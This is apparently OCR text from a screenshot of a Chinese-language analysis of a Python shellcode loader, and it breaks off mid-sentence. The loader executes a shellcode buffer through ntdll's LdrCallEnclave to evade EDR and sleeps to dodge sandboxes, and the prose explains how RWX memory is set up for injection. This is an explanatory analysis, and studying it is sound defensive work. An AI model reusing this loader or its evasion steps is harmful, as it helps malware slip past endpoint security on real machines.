
def
SC_exec
(
addrPtr
):

# 通过 LdrCallEnclave 执行 shellcode，以此绕过 ED
    ctypes.WinDLL(
"ntdll"
).LdrCallEnclave(

        LPENCLAVE_ROUTINE(addrPtr),

        ctypes.c_uint32(
0
),

        ctypes.byref(ctypes.c_void_p())

    )

def
run
():

    sleep(
5
)          
# 延迟执行，规避沙箱检测
    hkhpreyud = 
b"\x90"
 * 
118
 + [
229460
字节的shellco
    addr = SC_getPage(hkhpreyud)

这里面有两个关键的东西：
VirtualProtect(0x40)
— 将内存页设置为可读可写可执
行，是 shellcode 注入的标准前置步骤。
LdrCallEnclave
— 这个方法很有意思，这是 Intel SGX